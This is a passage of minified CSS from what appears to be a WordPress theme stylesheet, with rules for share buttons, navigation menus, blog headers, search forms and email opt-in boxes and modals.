.sm-counter{display:block}.sm-counter{display:none;text-align:center}.sm-counter .smc-label{display:block;color:#818181;font-weight:700;text-transform:uppercase;text-align:center;margin-top:-12px;margin-bottom:8px}.sm-wrap{display:block;line-height:35px;margin-top:5px;margin-bottom:20px}.entry-featured-image+.sm-wrap{margin-top:30px}.entry-content+.sm-wrap{margin-top:20px;margin-bottom:0}.sm-wrap.fixed-dynamic{padding:0;position:fixed;top:45%;z-index:90;-webkit-transition:none;transition:none}.sm-wrap.fixed-dynamic.left{left:19px}.sm-wrap.fixed-dynamic.right{right:19px;direction:rtl;text-align:left}.sm-wrap .sm-item{padding:0;margin:0 auto 4px;text-transform:uppercase;vertical-align:bottom;text-decoration:none;border:none;display:inline-block;width:43px;height:35px;background-repeat:no-repeat;background-size:24px;background-position:10px}.sm-wrap .sm-item:hover{opacity:.8}.sm-wrap.fixed-dynamic .sm-item{width:100px;display:block;letter-spacing:-.15px;margin:0 auto 4px}.sm-wrap.fixed-dynamic .sm-item:hover{background-position:10px}.sm-wrap .sm-label{text-indent:-99999px;display:block;visibility:hidden}.sm-wrap.fixed-dynamic .sm-label{text-indent:0;display:inline;visibility:visible;padding-left:42px;color:#fff;font-size:11px;letter-spacing:1px;vertical-align:top;-webkit-transition:all .2s ease;transition:all .2s ease}.sm-wrap.fixed-dynamic .sm-item:hover .sm-label{padding-left:42px}.sm-wrap .sm-item.sm-fb{background-image:url(../images/sm-facebook.svg);background-color:#3b5998}.sm-wrap .sm-item.sm-tweet{background-image:url(../images/sm-twitter.svg);background-color:#1da1f3}.sm-wrap .sm-item.sm-ln{background-image:url(../images/sm-linkedin.svg);background-color:#0077b9}.sm-wrap .sm-item.sm-gplus{background-image:url(../images/sm-googleplus.svg);background-color:#de4d3b}.sm-wrap .sm-item.sm-pint{background-image:url(../images/sm-pinterest.svg);background-color:#cb2027}.sm-wrap .sm-item.sm-comment{width:auto;padding:0 11px}.social-profiles-widget:last-child{margin-bottom:0}.social-profiles-widget .sm-item{margin:0 auto}@media screen and (max-width:1450px){.sm-wrap.fixed-dynamic .sm-item{margin:0 0 4px;width:44px;overflow:hidden}.sm-wrap.fixed-dynamic .sm-label{opacity:0;padding-left:82px}.sm-wrap.fixed-dynamic .sm-item:hover{width:100px}.sm-wrap.fixed-dynamic .sm-item:hover .sm-label{opacity:1}}@media screen and (max-width:1340px){.fixed-dynamic-content-padding-left{padding-left:40px}.fixed-dynamic-content-padding-right{padding-right:40px}}@media screen and (max-width:1300px){.fixed-dynamic-content-padding-left{padding-left:50px}.fixed-dynamic-content-padding-right{padding-right:50px}}@media screen and (max-width:1200px){.fixed-dynamic-content-padding-left{padding-left:70px}.fixed-dynamic-content-padding-right{padding-right:70px}}@media screen and (max-width:650px){.fixed-dynamic-content-padding-left{padding-left:0}.fixed-dynamic-content-padding-right{padding-right:75px;padding-right:0}.sm-wrap.fixed-dynamic,.sm-wrap.fixed-dynamic.left,.sm-wrap.fixed-dynamic.right{top:auto!important;bottom:0;width:100%;right:auto;left:auto;text-align:center;direction:ltr}.sm-wrap.fixed-dynamic .sm-item{display:inline-block}.sm-wrap.fixed-dynamic .sm-item:hover .sm-label{padding-left:22px}}.tagcloud a{margin:3px 3px 3px 0;padding:6px 10px;display:inline-block;letter-spacing:.2px;line-height:1;text-decoration:none;text-transform:uppercase;color:#a0a0a0;border:1px solid #ccc;border-radius:3px}.widget{list-style:none}.widget .textwidget p:last-child{margin-bottom:0}.navbar-transparent{background:transparent}.op-navbar .navbar-nav .menu-item a{font-size:13px;color:#777}@media (min-width:960px){.navbar-nav>.menu-item-has-children>a:after,.op-navbar .navbar-nav .sub-menu .menu-item-has-children>a:after{margin-left:10px;display:inline-block;content:"";vertical-align:baseline;font-family:Glyphicons Halflings;font-size:.8em;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;content:"\e259"}.op-navbar .navbar-nav .sub-menu .menu-item-has-children>a:after{position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}.sub-menu{margin:14px 0;padding:0;position:absolute;top:100%;left:0;display:none;width:220px;min-width:100%;z-index:1000;text-align:left;font-size:.8em;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-bottom:4px solid #ea8c00;background:#fff}.sub-menu:before{content:"";position:absolute;bottom:100%;left:0;width:100%;height:15px}.navbar-menu .menu-item--hover>.sub-menu,.navbar-menu .sub-menu--active>.sub-menu,.op-not-touch-device .navbar-menu .menu-item:hover>.sub-menu{display:block}.op-navbar .navbar-nav li .sub-menu .menu-item{margin:0;padding-left:0;padding-right:0;position:relative}.op-navbar .navbar-nav li .sub-menu a{padding:1em 1.7em;display:block;text-transform:none}.op-navbar .navbar-nav li .sub-menu a:hover{text-decoration:inherit;background-color:#f5f5f5;border-radius:0;color:#222}@media (min-width:960px){.op-navbar .navbar-nav li .sub-menu li:hover>a{text-decoration:inherit;background-color:#f5f5f5;border-radius:0;color:#222}.op-navbar .navbar-nav .sub-menu .menu-item-has-children>.sub-menu{position:absolute;left:100%;top:0;margin-top:0}.op-navbar .navbar-nav .sub-menu .menu-item-has-children>.sub-menu--alt{left:auto;right:100%}}.header-style-full,.header-style-full>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.header-style-full .menu-item:nth-last-child(2) .sub-menu{left:auto;right:0}@media screen and (max-width:1150px){.header-style-basic .menu-item:nth-last-child(2) .sub-menu{left:auto;right:0}}@media screen and (max-width:768px){.navbar-brand{display:inline}.mynavbar .nav li{display:block;margin:0}.mynavbar .nav li a{border-radius:0;display:block;border-bottom:1px solid #fff}.op-entry blockquote p{font-size:1.3em;line-height:1.5em}}.footer-copyright{padding-top:15px}.footer-copyright,.footer-copyright p{text-align:center;font-size:13px;line-height:23px}.footer-copyright p{margin:0;padding:0}.op-footer .widget{margin:0 0 2.5em;padding-bottom:0;font-size:13px}.op-footer .widget>p:last-child,.op-footer .widget>ul:last-child{margin-bottom:0}.op-footer .widget p{font-size:13px}.op-footer .widget-title{margin:0 auto .5em;font-size:13px;line-height:1;letter-spacing:2px;text-transform:uppercase;font-weight:500;padding-bottom:20px}.site-footer .menu-item{padding:0;font-size:13px}.navbar-default{background-color:transparent}.divider-vertical{height:25px;margin:10px 9px;border-left:1px solid #bbb;border-right:1px solid #aaa}.op-search-form-top-menu{padding:0 20px;width:450px;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:20px;font-size:13px;border-radius:20px;background:none;border:0}.op-search-form-top-menu:focus{outline-offset:0;outline:0 none}.op-search-form-top-menu::-webkit-input-placeholder{color:inherit;opacity:.6;font-style:italic}.op-search-form-top-menu::-moz-placeholder{color:inherit;opacity:.6;font-style:italic}.op-search-form-top-menu:-ms-input-placeholder{color:inherit;opacity:.6;font-style:italic}.alignright{text-align:right}.alignleft{text-align:left}.aligncenter{text-align:center}.op-entry img.alignleft{float:left;margin:30px 30px 10px 0}.op-entry img.aligncenter{float:none;margin:30px auto;display:block}.op-entry img.alignright{float:right;margin:30px 0 10px 30px}.op-entry img.alignnone{margin:30px}.wp-caption.alignright{float:right;margin:30px 0 10px 30px;max-width:40%}.wp-caption.alignleft{float:left;margin:30px 30px 10px 0;max-width:40%}.op-entry.single .wp-caption.alignleft,.op-entry.single img.alignleft{margin-left:-50px}.op-entry.single .alignright,.op-entry.single .wp-caption.alignright{margin-right:-50px}p+.wp-caption.alignleft,p+.wp-caption.alignright{margin-top:10px}.wp-caption-text{text-align:center;font-style:italic;margin:.2em 0 0}@media (max-width:991px){.op-entry.single .wp-caption.alignleft,.op-entry.single img.alignleft{margin-left:auto}.op-entry.single .alignright,.op-entry.single .wp-caption.alignright{margin-right:auto}}.op-content-list-row{padding-bottom:30px}.op-content-list-row>.col-md-12:last-child .op-content-list-row{padding-bottom:0}.op-content-list-img-container img{width:100%;height:auto}.op-content-list-placeholder-img,.op-related-articles-placeholder-img{width:100%;padding-bottom:60%;display:block;position:relative;overflow:hidden;background:#efefef;background:radial-gradient(ellipse at center,#fff 0,#d8d8d8 100%)}.op-content-list-placeholder-img img,.op-related-articles-placeholder-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:60%;max-height:60%;height:auto;-o-object-fit:contain;font-family:object-fit\:contain;object-fit:contain}.op-content-list-placeholder-img>h1{opacity:0}.op-related-articles-placeholder-img{height:160px;padding-bottom:0;border-radius:4px 4px 0 0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.op-small-category-link{margin-bottom:5px;padding-right:5px;display:block;float:left;line-height:1;vertical-align:top;font-size:.7em;font-weight:700;text-decoration:none;text-transform:uppercase}.op-small-category-link a,.op-small-category-link span{padding:3px 8px 2px;display:inline-block;height:auto;line-height:1.2em;border-radius:10px;color:#fff;background:#ff3d00;vertical-align:top;text-decoration:none}.op-list-author{padding-top:10px;font-weight:400;font-size:.8em;text-decoration:none}.op-entry .op-content-list-row .op-list-author,.op-entry .op-content-list-row .op-list-author:active,.op-entry .op-content-list-row .op-list-author:hover,.op-entry .op-homepage-list-full-item .op-list-author,.op-entry .op-homepage-list-full-item .op-list-author:active,.op-entry .op-homepage-list-full-item .op-list-author:hover{text-decoration:none;color:inherit}.op-list-author img{margin-right:10px;width:36px}.op-list-author-name{padding-right:8px}.op-hero-short-article-description-wrap{opacity:.7;color:#fff}.op-featured-post{padding:4em 0;background-size:cover;background-color:#23282d}.op-featured-post-wrap{padding:70px 150px;text-align:left}.op-hero-category-wrap{overflow:hidden}.op-hero-content-half{padding-right:50%}.op-hero-short-article-description-wrap hr{margin-top:35px;opacity:.7;margin-bottom:.5em}.op-hero-layout-author-wrap{vertical-align:middle}.op-hero-layout-meta-wrap a:hover{text-decoration:none}.op-comment-number{margin:0 1.5em 0 0;vertical-align:middle}.op-post-date{margin:0 2em 0 0;vertical-align:middle}.op-post-date:last-child{margin-right:0}.op-post-date .glyphicon{top:2px}.op-author-by{font-style:italic}.op-hero-layout-author-wrap span{vertical-align:baseline}.op-hero-layout-author-wrap span img{margin:0 .4em 0 0;padding:0;max-width:100%;width:40px;height:auto;display:inline-block;position:relative;top:-2px}.op-hero-layout-meta-wrap{margin-top:1em;vertical-align:middle;font-size:.8em;text-transform:uppercase}.op-author-avatar{display:inline-block;vertical-align:middle}.op-blog-meta-wrapper,.op-list-layout-meta-wrapper{vertical-align:baseline;margin-bottom:.5em;font-size:.8em;text-transform:uppercase}.op-list-layout-meta-wrapper{opacity:.7}.op-blog-meta-wrapper:empty,.op-list-layout-meta-wrapper:empty{margin-top:-10px}.op-blog-post-header{color:#fff}.op-blog-post-header .op-small-category-link{display:inline-block;float:none;padding-left:5px;padding-right:5px}.op-blog-post-header .op-small-category-link:empty{display:none}.op-blog-post-header .op-category-wrap{text-align:center}.op-blog-meta-wrapper span,.op-blog-meta-wrapper time,.op-list-layout-meta-wrapper span,.op-list-layout-meta-wrapper time{color:inherit}.op-blog-meta-wrapper{color:#fff}.op-blog-meta-wrapper>.op-list-author span:not(.op-author-avatar),.op-blog-meta-wrapper>:not(.op-list-author){opacity:.7}.op-blog-meta-wrapper a{font-size:1em;vertical-align:middle}.op-blog-meta-wrapper a,.op-entry .op-list-layout-meta-wrapper a,.op-entry .op-list-layout-meta-wrapper a:hover{color:inherit;text-decoration:none}.op-list-space-right-small{padding-right:.5em}.op-blog-hero-background{position:relative;overflow:hidden}.op-blog-hero-background-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:50%;background-size:cover}.op-archive-header-container{margin:0 auto;max-width:850px}.op-blog-header-content{padding:2em 0;z-index:100;min-height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.op-blog-header-content{min-height:auto;height:600px}}.op-woocommerce-hero .op-blog-header-content{min-height:130px;height:130px}.op-blog-header-content--small{min-height:130px;height:auto}.op-blog-header-content--small h1:first-child{margin-top:0}.op-blog-header-content--small h1:last-child{margin-bottom:0}.op-blog-header-content-img{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.op-blog-header-content--small.op-blog-header-content-img{position:relative;top:auto;-webkit-transform:none;-ms-transform:none;transform:none}.op-blog-header-content--small~.post-thumbnail-placeholder{min-height:130px;display:none}.op-list-category-wrap{overflow:hidden;margin-bottom:.1em}.op-homepage-list-full-item{margin-bottom:3em}.op-homepage-list-full-item:last-child{margin-bottom:0}.infinite-loader+.op-homepage-full .op-homepage-list-full-item:first-child{margin-top:3em}.op-homepage-list-text{opacity:.7;line-height:1.5;margin-bottom:.7em}.op-homepage-full-text{opacity:.7;line-height:1.5;margin:.7em auto}.op-upercase{text-transform:uppercase}.op-homepage-optin-btn{background:#ff3d00;color:#fff;padding:7px 25px;margin-top:20px;margin-bottom:20px;text-transform:uppercase;font-size:small}.op-homepage-optin-text-title{color:#fff;padding-right:25px}.op-homepage-optin-text-subtitle,.op-homepage-optin-text-title{text-transform:uppercase;float:left;padding-top:27px;font-size:small;font-weight:100}.op-homepage-optin-text-subtitle{color:#545655}.op-single-post-hero-wrap{padding-top:35px;padding-bottom:35px}.menu-item{margin:8px 0;padding:0 .4em}.header-style-with-tagline .navbar-nav,.menu-item-search-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-item-search-form-container{width:500px;max-width:100%;overflow:hidden;min-height:34px;text-align:right}.menu-item-search-form-item .searchform{margin:0;padding:0;width:450px}.menu-item-shopping-cart-icon-text{display:none}.menu-item-search-form-item:last-child,.menu-item:last-child{padding-right:0}.navbar-centered-menu .menu-item-search-form-item:last-child,.navbar-centered-menu .menu-item:last-child{padding:0 .4em}.op-navbar.header-style-with-tagline .navbar-nav{margin-left:-15px}.op-navbar.header-style-with-tagline .menu-item-search-form-item:first-child{margin-right:-1em}.header-style-with-tagline .menu-item-search-form,.header-style-with-tagline .menu-item-shopping-cart{margin-left:auto}.header-style-with-tagline .menu-item-shopping-cart+.menu-item-search-form{margin-left:0}.header-style-with-tagline .menu-item-shopping-cart.menu-item-hidden+.menu-item-search-form{margin-left:auto}.header-style-with-tagline .menu-item-search-form a{padding-right:0}.header-style-with-tagline .menu-item-search-form .searchform{right:20px}.menu-item-search-form form,.menu-item-search-link a{display:inline-block}.menu-item-search-form a{text-decoration:none;vertical-align:baseline}.header-style-with-tagline .menu-item-search-form a{vertical-align:bottom}.menu-item-hidden,.navbar-nav>.menu-item-hidden{display:none}.inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:100%}.nav-close-wrap{display:none}.header-style-centered,.header-style-with-tagline{height:auto}.header-style-centered .navbar,.header-style-with-tagline .navbar{height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-style-centered .navbar-menu,.header-style-with-tagline .navbar-menu{padding:5px 0;border-top:1px solid #f0f0f0}.op-removable-top+.navbar-menu{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.op-comments{margin:20px 0 0}.op-entry .comment-reply-title{margin:1em auto 0;font-weight:400;font-size:1.2em;font-size:20px}.op-entry .op-comments>.comment-reply-title{letter-spacing:.5px}.searchform{margin:0 auto;text-align:left;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.searchform,.searchform p{display:inline-block;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.searchform p{margin:0 .2em .5em;width:auto;vertical-align:top}.searchform p:last-child{margin-bottom:0}.no-results,.not-found{text-align:center}.searchform input{width:450px;max-width:100%}.searchform .btn{width:auto}.main-sb .searchform,.main-sb .searchform p:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.main-sb .searchform p:first-child{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.main-sb .searchform .form-control{width:auto;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:.5em}.optin-box-optimizetheme{line-height:1.4}.optin-box-optimizetheme-light{background-color:#f3f3f3;color:#3a3a3a}.op-footer .optin-box-optimizetheme-headline,.op-footer .optin-box-optimizetheme-privacy,.op-footer .optin-box-optimizetheme-subheadline,.optin-box-optimizetheme-headline,.optin-box-optimizetheme-privacy,.optin-box-optimizetheme-subheadline{color:#3a3a3a}.optin-box-optimizetheme-dark{background-color:#1f2024;color:#f3f3f3}.optin-box-optimizetheme-dark .optin-box-optimizetheme-headline{color:#f3f3f3}.optin-box-optimizetheme-dark .optin-box-optimizetheme-privacy,.optin-box-optimizetheme-dark .optin-box-optimizetheme-subheadline{color:#929292}.optin-box-optimizetheme-content{padding-top:1em;padding-bottom:1em}.optin-box-optimizetheme-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.optin-box-optimizetheme-column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.optin-box-optimizetheme-img-container{width:150px;position:relative;margin-right:3em;font-size:13px;-ms-flex-item-align:end;align-self:flex-end;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.optin-box-optimizetheme-img-container-landscape{-ms-flex-item-align:center;align-self:center}.optin-box-optimizetheme-img{position:absolute;bottom:0;left:0;width:auto;max-height:240px;z-index:200}.optin-box-optimizetheme-img-container-landscape .optin-box-optimizetheme-img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-sb .optin-box-optimizetheme-headline,.optin-box-optimizetheme-headline{margin:0 0 .2em;font-size:24px;font-weight:700;line-height:1.4}.main-sb .optin-box-optimizetheme-subheadline,.op-entry .main-sb .widget .optin-box-optimizetheme-subheadline,.op-entry .main-sb .widget .optin-box-optimizetheme-subheadline:last-child,.optin-box-optimizetheme-subheadline{font-size:18px;line-height:1.4;margin-bottom:1em}.optin-box-optimizetheme-form-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-text-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.optin-box-optimizetheme-form-container form{display:block}.optin-box-optimizetheme-form-container .text-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.optin-box-optimizetheme-modal .modal-dialog .default-button,.optin-box-optimizetheme .default-button{margin:0;padding:1em 3em;color:#fff;background:#276cf2;letter-spacing:1px;text-transform:uppercase;vertical-align:middle;border-radius:50px;font-size:13px;-webkit-transition:all .1s ease;transition:all .1s ease}.optin-box-optimizetheme .default-button:focus{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.2),inset 0 1px 14px rgba(0,0,0,.2),0 1px 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 0 1px rgba(0,0,0,.2),inset 0 1px 14px rgba(0,0,0,.2),0 1px 1px 1px rgba(0,0,0,.1)}.optin-box-optimizetheme-dark .default-button:focus{-webkit-box-shadow:inset 0 0 3px 1px rgba(0,0,0,.3),inset 0 0 1px hsla(0,0%,100%,.2),inset 0 1px 14px hsla(0,0%,100%,.2),0 1px 1px 1px hsla(0,0%,100%,.1);box-shadow:inset 0 0 3px 1px rgba(0,0,0,.3),inset 0 0 1px hsla(0,0%,100%,.2),inset 0 1px 14px hsla(0,0%,100%,.2),0 1px 1px 1px hsla(0,0%,100%,.1)}.optin-box-optimizetheme .default-button:active{-webkit-box-shadow:0 5px 14px rgba(0,0,0,.1),0 5px 14px rgba(0,0,0,.1);box-shadow:0 5px 14px rgba(0,0,0,.1),0 5px 14px rgba(0,0,0,.1)}.optin-box-optimizetheme-text-boxes,.optin-box-optimizetheme .default-button{margin-bottom:.5em}.optin-box-optimizetheme-modal .modal-dialog input,.optin-box-optimizetheme input{margin-right:1em;padding:1em 1.5em;width:auto;min-width:170px;vertical-align:middle;color:#757575;border:none;border-radius:5px;background-color:#dfdfdf;font-size:13px;-webkit-transition:background-color .1s ease;transition:background-color .1s ease;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.optin-box-optimizetheme input:focus{outline:none;background-color:#fff;color:#757575}.optin-box-optimizetheme-dark input{background-color:#454545;color:#fff}.optin-box-optimizetheme-dark input:focus{background-color:#333;color:#fff}.optin-box-optimizetheme-privacy{font-size:14px}.optin-box-optimizetheme-open-lightbox-container{-ms-flex-negative:0;flex-shrink:0}.optin-box-optimizetheme-modal .optin-box-optimizetheme,.optin-box-optimizetheme-modal .optin-box-optimizetheme-widget.optin-box-optimizetheme-light{background-color:#fff;color:#3a3a3a;border:none}.optin-box-optimizetheme-modal .modal-dialog{width:768px;max-width:96%;margin-left:auto;margin-right:auto}.optin-box-optimizetheme-modal .optin-box-optimizetheme-close-modal{right:15px;top:10px;opacity:.7;z-index:10000;position:relative}.optin-box-optimizetheme-modal .optin-box-optimizetheme-headline,.optin-box-optimizetheme-modal .optin-box-optimizetheme-privacy,.optin-box-optimizetheme-modal .optin-box-optimizetheme-subheadline{color:#3a3a3a}.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline,.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline:last-child{margin-bottom:20px;font-size:26px;line-height:1.5;font-weight:700}.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-subheadline{font-size:18px;line-height:1.6;margin-bottom:24px}.optin-box-optimizetheme-modal .modal-dialog .modal-content{border-radius:0;-webkit-box-shadow:0 0 30px rgba(0,0,0,.2);box-shadow:0 0 30px rgba(0,0,0,.2)}.optin-box-optimizetheme-modal .modal-body{padding:1em 5em;text-align:center}.optin-box-optimizetheme-modal .optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-modal .optin-box-optimizetheme-text-boxes{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.optin-box-optimizetheme-modal .optin-box-optimizetheme-form-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.optin-box-optimizetheme-modal form{max-width:350px}.optin-box-optimizetheme-modal .optin-box-optimizetheme-text-boxes{margin-bottom:0}.optin-box-optimizetheme-modal .modal-dialog input,.optin-box-optimizetheme-modal input{margin-right:0;margin-bottom:12px;color:#757575;background-color:#f3f3f3}.optin-box-optimizetheme-modal input:focus{background-color:#e4e4e4;color:#757575}.optin-box-optimizetheme-modal .optin-box-optimizetheme-privacy{font-size:12px;margin-top:30px}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-right:2em}.optin-box-optimizetheme-modal .optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline-container{padding-right:0}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline,.optin-box-optimizetheme-after-header .optin-box-optimizetheme-subheadline{margin:0;font-size:14px;letter-spacing:normal}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline:last-child{font-size:16px;font-weight:400}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-subheadline{margin-top:.1em}.optin-box-optimizetheme-after-header input{padding:.5em 1em}.optin-box-optimizetheme-after-header .default-button{padding:.5em 2em}.optin-box-optimizetheme-after-header .default-button,.optin-box-optimizetheme-after-header .optin-box-optimizetheme-text-boxes{margin-bottom:0}.optin-box-optimizetheme-modal .optin-box-optimizetheme-after-header .optin-box-optimizetheme-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.optin-box-optimizetheme-modal .optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline{font-size:26px}.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content{padding-top:2em;padding-bottom:2.3em}.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content .optin-box-optimizetheme-content{padding-top:0;padding-bottom:0}.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-headline-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:2em}.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero .default-button,.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-subheadline{margin-bottom:0}.optin-box-optimizetheme-before-footer{text-align:center}.optin-box-optimizetheme-before-footer .optin-box-content{max-width:920px;padding-top:2em;padding-bottom:2em}.optin-box-optimizetheme-before-footer .optin-box-optimizetheme-headline{font-size:22px;margin-bottom:10px}.optin-box-optimizetheme-before-footer .optin-box-optimizetheme-subheadline{margin-bottom:20px}.optin-box-optimizetheme-before-footer .optin-box-optimizetheme-privacy{margin-top:10px}.optin-box-optimizetheme-widget{border:1px solid rgba(0,0,0,.5);text-align:center}.main-sb .optin-box-optimizetheme-widget{border-radius:4px}.optin-box-optimizetheme-widget.optin-box-optimizetheme-light{border:1px solid rgba(0,0,0,.1)}.optin-box-optimizetheme-widget .optin-box-optimizetheme-content{padding:2em 3em}.main-sb .optin-box-optimizetheme-headline{margin-top:0}.optin-box-optimizetheme-widget .optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-widget .optin-box-optimizetheme-text-boxes{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:350px;margin:auto;max-width:100%}.optin-box-optimizetheme-widget input{margin-right:0;margin-bottom:1em}.optin-box-optimizetheme-widget .optin-box-optimizetheme-text-boxes{margin-bottom:0}.optin-box-optimizetheme-widget .default-button{-ms-flex-item-align:stretch;align-self:stretch;display:block}.optin-box-optimizetheme-widget .optin-box-optimizetheme-privacy{margin-top:1em}.optin-box-optimizetheme-modal .optin-box-optimizetheme-widget .optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-modal .optin-box-optimizetheme-widget .optin-box-optimizetheme-text-boxes{width:100%;max-width:350px}.optin-box-optimizetheme-widget .optin-box-optimizetheme-open-lightbox-container .default-button{margin-left:auto;margin-right:auto}.modal.fade .modal-dialog{margin-top:0;margin-bottom:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-65%);-ms-transform:translate(-50%,-65%);transform:translate(-50%,-65%)}.modal-dialog,.modal.in .modal-dialog{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:550px){.modal-dialog,.modal.in .modal-dialog{top:10px;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}}.video-plugin-new{padding-right:15px;padding-left:15px}.testimonial-image-style-1{width:inherit!important}.entry-content .feature-block{padding:0;list-style:none;overflow:hidden}.entry-content .bullet-list,.entry-content .recent-posts-style-1,.entry-content .recent-posts-style-2,.entry-content .recent-posts-style-3,.entry-content .recent-posts-style-4,.entry-content .recent-posts-style-5,.entry-content .recent-posts-style-6,.entry-content .recent-posts-style-7,.entry-content .recent-posts-style-8,.entry-content .recent-posts-style-9,.entry-content .recent-posts-style-10,.entry-content .recent-posts-style-11,.entry-content .recent-posts-style-12,.entry-content .recent-posts-style-13,.entry-content .recent-posts-style-14,.entry-content .recent-posts-style-15{padding-left:0}.entry-content .bullet-list li{padding-left:44px}@media (max-width:1300px){.main-sb .optin-box-optimizetheme-widget .optin-box-optimizetheme-content{padding:2em}}@media (max-width:1000px){#wp-admin-bar-my-account>a{font-size:0;line-height:32px;padding-top:2px}}@media (max-width:920px){.optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-text-boxes{-ms-flex-wrap:wrap;flex-wrap:wrap}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-headline-container,.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-headline-container,.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero 